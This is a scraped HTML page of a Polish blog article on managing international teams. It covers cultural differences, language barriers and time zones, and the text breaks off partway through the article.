

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-zespolem-miedzynarodowym/
body_size: 17931
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://bezkonfliktu.pl/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Jak skutecznie zarządzać zespołem międzynarodowym - bezkonfliktu.pl</title>
	<link rel="canonical" href="https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-zespolem-miedzynarodowym/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jak skutecznie zarządzać zespołem międzynarodowym - bezkonfliktu.pl" />
	<meta property="og:description" content="Zarządzanie zespołem międzynarodowym to nie lada wyzwanie, które stawia przed liderami szereg trudności związanych z różnorodnością kulturową, językową oraz strefami czasowymi. W obliczu tych różnic kluczowe staje się zrozumienie, jak skutecznie budować współpracę i komunikację w tak zróżnicowanym środowisku. Właściwe..." />
	<meta property="og:url" content="https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-zespolem-miedzynarodowym/" />
	<meta property="og:site_name" content="bezkonfliktu.pl" />
	<meta property="article:published_time" content="2022-07-22T23:13:13+00:00" />
	<meta property="article:modified_time" content="2026-01-01T15:14:29+00:00" />
	<meta property="og:image" content="https://bezkonfliktu.pl/wp-content/uploads/2024/03/396303.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="bezkonfliktu.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-zespolem-miedzynarodowym/#article","isPartOf":{"@id":"https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-zespolem-miedzynarodowym/"},"author":{"name":"bezkonfliktu.pl","@id":"https://bezkonfliktu.pl/#/schema/person/e9615c799278083067f1e3d195b5445a"},"headline":"Jak skutecznie zarządzać zespołem międzynarodowym","datePublished":"2022-07-22T23:13:13+00:00","dateModified":"2026-01-01T15:14:29+00:00","mainEntityOfPage":{"@id":"https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-zespolem-miedzynarodowym/"},"wordCount":1686,"image":{"@id":"https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-zespolem-miedzynarodowym/#primaryimage"},"thumbnailUrl":"https://bezkonfliktu.pl/wp-content/uploads/2024/03/396303.jpg","articleSection":["Biznes"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-zespolem-miedzynarodowym/","url":"https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-zespolem-miedzynarodowym/","name":"Jak skutecznie zarządzać zespołem międzynarodowym - bezkonfliktu.pl","isPartOf":{"@id":"https://bezkonfliktu.pl/#website"},"primaryImageOfPage":{"@id":"https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-zespolem-miedzynarodowym/#primaryimage"},"image":{"@id":"https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-zespolem-miedzynarodowym/#primaryimage"},"thumbnailUrl":"https://bezkonfliktu.pl/wp-content/uploads/2024/03/396303.jpg","datePublished":"2022-07-22T23:13:13+00:00","dateModified":"2026-01-01T15:14:29+00:00","author":{"@id":"https://bezkonfliktu.pl/#/schema/person/e9615c799278083067f1e3d195b5445a"},"breadcrumb":{"@id":"https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-zespolem-miedzynarodowym/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-zespolem-miedzynarodowym/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-zespolem-miedzynarodowym/#primaryimage","url":"https://bezkonfliktu.pl/wp-content/uploads/2024/03/396303.jpg","contentUrl":"https://bezkonfliktu.pl/wp-content/uploads/2024/03/396303.jpg","width":1600,"height":900,"caption":"Tilt-shift Photography of Houses"},{"@type":"BreadcrumbList","@id":"https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-zespolem-miedzynarodowym/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://bezkonfliktu.pl/"},{"@type":"ListItem","position":2,"name":"Jak skutecznie zarządzać zespołem międzynarodowym"}]},{"@type":"WebSite","@id":"https://bezkonfliktu.pl/#website","url":"https://bezkonfliktu.pl/","name":"bezkonfliktu.pl","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bezkonfliktu.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://bezkonfliktu.pl/#/schema/person/e9615c799278083067f1e3d195b5445a","name":"bezkonfliktu.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://bezkonfliktu.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"bezkonfliktu.pl"},"url":"https://bezkonfliktu.pl/author/bezkonfliktu-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="bezkonfliktu.pl &raquo; Kanał z wpisami" href="https://bezkonfliktu.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="bezkonfliktu.pl &raquo; Kanał z komentarzami" href="https://bezkonfliktu.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bezkonfliktu.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbezkonfliktu.pl%2Fjak-skutecznie-zarzadzac-zespolem-miedzynarodowym%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bezkonfliktu.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbezkonfliktu.pl%2Fjak-skutecznie-zarzadzac-zespolem-miedzynarodowym%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/css/bootstrap.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/style.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen-child/style.css?ver=6.9">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic%7CLato%3A400%2C400italic%2C700%2C700italic%7CMontserrat%7C&#038;ver=1.0">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/owl-carousel/owl.carousel.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/owl-carousel/owl.theme.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen-child/style.css?ver=1.0.1">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/responsive.css?ver=all">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/css/animations.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/css/font-awesome.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/select2/select2.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/css/offcanvasmenu.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/css/nanoscroller.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/css/idangerous.swiper.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-includes/css/dashicons.min.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-includes/js/thickbox/thickbox.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/uploads/style-cache-.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11">
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/uploads/js-cache-.js?ver=6.9" id="js-cache--js"></script>
<link rel="https://api.w.org/" href="https://bezkonfliktu.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bezkonfliktu.pl/wp-json/wp/v2/posts/602" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bezkonfliktu.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bezkonfliktu.pl/?p=602' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-602 single-format-standard wp-theme-himmelen wp-child-theme-himmelen-child blog-style-1 blog-slider-enable">


<header>
<div class="container header-logo-left">
  <div class="row">
    <div class="col-md-12">

      <div class="header-left">
            <div class="logo">
        <a class="logo-link" href="https://bezkonfliktu.pl"><img src="https://bezkonfliktu.pl/wp-content/uploads/2019/05/logo2.png" alt="bezkonfliktu.pl"></a>
            </div>
      </div>

      <div class="header-center">
              </div>

      <div class="header-right">
              </div>
    </div>
  </div>

</div>

    
</header>


	
<div class="content-block">
<div class="container-fluid container-page-item-title" data-style="">
	<div class="row">
	<div class="col-md-12">
	<div class="page-item-title-single">
			    <div class="post-categories"><a href="https://bezkonfliktu.pl/kategoria/biznes/" rel="category tag">Biznes</a></div>
	    	    <h1>Jak skutecznie zarządzać zespołem międzynarodowym</h1>
		<div class="post-date">23 lipca 2022</div>
	</div>
	</div>
	</div>
</div>
<div class="post-container container">
	<div class="row">
		<div class="col-md-9">
			<div class="blog-post blog-post-single clearfix">
				<article id="post-602" class="post-602 post type-post status-publish format-standard has-post-thumbnail hentry category-biznes">
							<div class="post-content-wrapper">

								<div class="post-content">
																		<div class="blog-post-thumb">

																				<img width="1140" height="641" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/396303.jpg" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="Tilt-shift Photography of Houses" decoding="async" fetchpriority="high" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/396303.jpg 1600w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/396303-300x169.jpg 300w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/396303-1024x576.jpg 1024w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/396303-768x432.jpg 768w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/396303-1536x864.jpg 1536w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/396303-136x77.jpg 136w" sizes="(max-width: 1140px) 100vw, 1140px" />										
									</div>
																																				<div class="entry-content">
										<p>Zarządzanie zespołem międzynarodowym to nie lada wyzwanie, które stawia przed liderami szereg trudności związanych z różnorodnością kulturową, językową oraz strefami czasowymi. W obliczu tych różnic kluczowe staje się zrozumienie, jak skutecznie budować współpracę i komunikację w tak zróżnicowanym środowisku. Właściwe ustalenie celów, budowanie zaufania oraz umiejętność radzenia sobie z konfliktami to elementy, które mogą znacząco wpłynąć na efektywność zespołu. Odpowiednie podejście do tych zagadnień jest niezbędne, aby zespół międzynarodowy mógł działać harmonijnie i osiągać zamierzone rezultaty.</p>
<h2>Jakie są kluczowe wyzwania w zarządzaniu zespołem międzynarodowym?</h2>
<p>Zarządzanie zespołem międzynarodowym niesie za sobą szereg istotnych wyzwań, z którymi liderzy muszą się mierzyć, aby zapewnić skuteczność i harmonijną współpracę. Jednym z najważniejszych aspektów są <strong>różnice kulturowe</strong>, które mogą manifestować się na wielu płaszczyznach, od stylu komunikacji po podejście do hierarchii i pracy zespołowej. Kultura może wpływać na sposób, w jaki członkowie zespołu postrzegają czas, co w rezultacie ma wpływ na organizację pracy i terminy. Na przykład, w niektórych kulturach punktualność jest niezwykle ważna, podczas gdy w innych może być bardziej elastyczna.</p>
<p>Innym kluczowym wyzwaniem są <strong>różnice językowe</strong>. Choć w wielu międzynarodowych organizacjach językiem roboczym jest angielski, różnice w umiejętnościach językowych mogą prowadzić do nieporozumień oraz utrudniać efektywną komunikację. Ważne jest, aby liderzy tworzyli środowisko, w którym każdy członek zespołu czuje się komfortowo, aby zadawać pytania i wyjaśniać niejasności. Można to osiągnąć poprzez organizację szkoleń językowych lub korzystanie z wsparcia tłumaczy, gdy sytuacja tego wymaga.</p>
<p>Strefy czasowe to kolejny istotny element, który wpływa na dynamikę pracy w zespołach międzynarodowych. Różnice w czasach pracy mogą utrudniać organizację spotkań oraz terminowe realizowanie projektów. W takim przypadku warto korzystać z narzędzi do zarządzania projektami, które umożliwiają śledzenie postępów i komunikację, a także ustalać standardy dotyczące dostępności członków zespołu na spotkaniach i w czasie rzeczywistym.</p>
<ul>
<li><strong>Różnorodność kulturowa</strong> może być źródłem innowacji, ale wymaga także zrozumienia i empatii od liderów.</li>
<li><strong>Sukces w zarządzaniu zespołem</strong> międzynarodowym wymaga elastyczności w stylu kierowania i otwartości na różne podejścia.</li>
<li><strong>Efektywna komunikacja</strong> między członkami zespołu jest kluczowa, aby uniknąć nieporozumień.</li>
</ul>
